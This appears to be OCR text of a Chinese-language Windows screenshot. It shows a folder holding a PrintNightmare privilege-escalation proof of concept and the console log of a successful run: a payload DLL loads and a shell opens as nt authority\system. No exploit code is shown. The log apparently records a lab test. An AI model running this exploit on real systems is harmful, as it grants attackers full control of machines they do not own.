 管理
testcase
文件
主页
共享
查看
应用程序工具
此电脑
本地磁盘 (C:)
temp
testcase
搜索"tes
名称
修改日期
类型
大小
快速访问
check
Desktop
OneDrive
此电脑
PrintNightmareLPE.exe 2023/3/7 17:23 应用程序
vlib.dll 2023/3/7 17:24 应用程序扩展
xconsole.exe 2023/3/7 17:23 应用程序
C:\Windows\System32\cmd.exe - PrintNightmareLPE.exe
C:\Users\sven\Desktop\check>PrintNightmareLPE.exe
[+] PrintNightmare Local Privilege Escalation POC by @404death
[+] Found pDriverPath .
[+] Drivers Count: 0
[+] find Printer Driver ok.
[+] Found DriverPath.
[+] Found DefaultDataType.
[+] Found szHardwareID.
[+] Tryin' to launch xconsole !!!
C:\temp\testcase\xconsole.exe
[+] PrintNightmare NT SYSTEM shell by @404death !
[+] Trigger launched.
[*] TCP connecting...
[*] Waiting for the DLL to be loaded...
[+] payload dll has been loaded.
[+] Connected.
[+] Spawning shell...
[#] Note : restart spooler service if you want to run this again !!!
Microsoft Windows [版本 10.0.18363.836]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>